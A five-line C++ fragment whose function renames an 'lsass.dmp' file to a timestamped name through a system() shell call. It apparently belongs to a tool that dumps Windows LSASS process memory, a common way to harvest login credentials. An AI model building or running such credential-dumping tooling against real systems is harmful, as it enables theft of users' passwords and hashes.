 74 void rename_lsass()
75 {
76 string command = "rename lsass.dmp lsass_" + timers() + ".dmp";
77 system(command.c_str());
78 }